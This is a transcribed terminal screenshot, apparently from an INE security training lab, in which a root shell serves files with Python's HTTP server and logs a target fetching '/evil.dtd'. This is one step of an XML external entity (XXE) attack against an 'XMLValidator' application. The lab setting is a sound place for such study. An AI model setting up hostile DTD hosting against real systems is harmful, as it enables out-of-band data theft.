 Shell No. 1
File Actions Edit View Help
root@INE:~#
root@INE:~#
root@INE:~#
root@INE:~# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.220.76.3 - - [21/Feb/2022 11:01:33] "GET /evil.dtd HTTP/1.0" 200 -
Shell No. 1 XMLValidator — Mo... 1 2 3 4 11:02